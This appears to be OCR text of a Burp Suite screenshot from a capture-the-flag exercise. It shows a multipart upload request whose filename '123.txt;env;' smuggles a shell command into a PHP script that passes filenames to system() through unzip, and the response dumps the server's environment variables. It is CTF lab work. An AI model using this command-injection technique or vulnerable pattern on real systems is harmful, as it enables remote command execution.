 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2022.9.5 - 临时项目 - licensed to Google
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × 2 × +
发送 取消 < > 目标: https://ea33e2e0-fe4e-4d8d-8c16-02cd7e824a5b.ctf.redrock.t
请求
美化 Raw Hex \n
1 POST /index.php HTTP/2
2 Host: ea33e2e0-fe4e-4d8d-8c16-02cd7e824a5b.ctf.redrock.team
3 Content-Length: 286
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="118", "Microsoft Edge";v="118",
"Not=A?Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0
Safari/537.36 Edg/118.0.2088.61
10 Origin:
https://ea33e2e0-fe4e-4d8d-8c16-02cd7e824a5b.ctf.redrock.team
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryEhxT3tDCuZjUeKfw
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer:
https://ea33e2e0-fe4e-4d8d-8c16-02cd7e824a5b.ctf.redrock.team/
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
20
21 ------WebKitFormBoundaryEhxT3tDCuZjUeKfw
22 Content-Disposition: form-data; name="file"; filename="
123.txt;env;"
23 Content-Type: text/plain
24
25
26 ------WebKitFormBoundaryEhxT3tDCuZjUeKfw
27 Content-Disposition: form-data; name="submit"
28
29 □□
30 ------WebKitFormBoundaryEhxT3tDCuZjUeKfw--
31
搜索 0匹配
响应
美化 Raw Hex 页面渲染 \n
来上传一个文件吧!
选择文件: 选择文件 未选择任何文件 上传
<?php
function SaveFile($tmpname, $filename) {
$filepath = '/tmp/uploads/'.$filename;
move_uploaded_file($tmpname, $filepath);
$unzip = "unzip -o $filepath -d '/tmp/uploads/'";
system($unzip);
}
Archive: /tmp/uploads/123.txt
CTFD_SERVER_3D4008E5_4C72_4B48_8C17_E54598905EE3_PORT_
CTFD_SERVER_0D54A66E_49EE_423E_8926_6894B33D66BF_PORT
CTFD_SERVER_3D4008E5_4C72_4B48_8C17_E54598905EE3_PORT_
CTFD_SERVER_0D54A66E_49EE_423E_8926_6894B33D66BF_PORT
KUBERNETES_SERVICE_PORT=443
KUBERNETES_PORT=tcp://10.96.0.1:443
CTFD_SERVER_67A7C45D_DDE6_44FC_B2A1_CC3278AB06C7_PO
CTFD_SERVER_67A7C45D_DDE6_44FC_B2A1_CC3278AB06C7_SE
HOSTNAME=ctfd-ea33e2e0-fe4e-4d8d-8c16-02cd7e824a5b
CTFD_SERVER_EA33E2E0_FE4E_4D8D_8C16_02CD7E824A5B_SE
CTFD_SERVER_EA33E2E0_FE4E_4D8D_8C16_02CD7E824A5B_PO
CTFD_SERVER_188C898C_2BFF_4839_9B69_D8BCD8599631_SERV
CTFD_SERVER_188C898C_2BFF_4839_9B69_D8BCD8599631_SERV
CTFD_SERVER_67A7C45D_DDE6_44FC_B2A1_CC3278AB06C7_PO
CTFD_SERVER_0D54A66E_49EE_423E_8926_6894B33D66BF_PORT
CTFD_SERVER_3D4008E5_4C72_4B48_8C17_E54598905EE3_PORT_
CTFD_SERVER_EA33E2E0_FE4E_4D8D_8C16_02CD7E824A5B_PO
APACHE_RUN_DIR=/var/run/apache2
CTFD_SERVER_67A7C45D_DDE6_44FC_B2A1_CC3278AB06C7_PO
APACHE_PID_FILE=/var/run/apache2/apache2.pid
CTFD_SERVER_EA33E2E0_FE4E_4D8D_8C16_02CD7E824A5B_PO
CTFD_SERVER_67A7C45D_DDE6_44FC_B2A1_CC3278AB06C7_PO
CTFD_SERVER_EA33E2E0_FE4E_4D8D_8C16_02CD7E824A5B_PO
Inspector
请求属性
请求查询参数
请求体参数
请求Cookies
请求头
响应头
one T P 英 拼 15:11
2023/10/23